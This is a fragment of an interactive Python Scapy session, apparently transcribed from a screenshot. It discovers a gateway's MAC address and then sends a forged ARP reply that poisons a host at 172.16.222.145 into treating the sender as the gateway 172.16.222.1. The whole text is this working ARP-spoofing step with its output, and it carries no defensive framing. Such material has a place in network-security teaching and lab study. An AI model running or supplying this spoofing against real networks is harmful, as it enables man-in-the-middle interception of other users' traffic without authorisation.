 >>> recved = srp(arpbroadcast,timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac = recved[0][0][1].hwsrc
>>> arpspoofed=ARP(op=2,psrc="172.16.222.1",pdst="172.16.222.145",hwdst="08:0
...: 0:27:0e:54:bc")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>>